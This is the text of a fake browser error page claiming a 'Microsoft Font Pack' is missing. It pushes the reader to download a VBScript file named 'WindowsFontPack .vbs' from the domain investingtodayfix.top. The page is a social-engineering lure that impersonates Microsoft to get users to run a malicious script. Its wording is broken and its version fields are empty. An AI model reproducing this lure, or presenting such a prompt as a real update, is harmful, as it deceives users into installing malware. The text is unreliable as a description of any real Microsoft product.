 Microsoft Font Pack10.2.1100 was not found.
X
The web page you are trying to load is displayed incorrectly, as it uses the "Microsoft Font Pack 10.2.1100". To fix the
error and display the next, you have to update the "Microsoft Font Pack".
Manufacturer: ©
Current version: Microsoft Font Pack
Latest version: Microsoft Font Pack
and update
Opening WindowsFontPack .vbs
You have chosen to open:
WindowsFontPack .vbs
which is: VBScript Script File
from: http://investingtodayfix.top
Would you like to save this file?
Save File Cancel